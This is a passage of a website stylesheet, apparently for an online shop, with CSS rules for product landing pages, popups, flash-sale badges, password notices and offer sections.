  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
